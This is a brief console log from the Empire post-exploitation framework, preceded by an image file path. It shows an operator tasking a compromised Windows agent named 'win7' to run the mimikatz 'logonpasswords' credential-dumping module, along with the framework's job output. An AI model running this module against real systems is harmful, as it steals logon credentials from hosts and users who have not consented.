 (Empire: win7) > mimikatz
[*] Tasked KT62YUH5 to run TASK_CMD_JOB
[*] Agent KT62YUH5 tasked with task ID 2
[*] Tasked agent win7 to run module powershell/credentials/mimikatz/logonpasswords
(Empire: win7) >
Job started: F2SUP7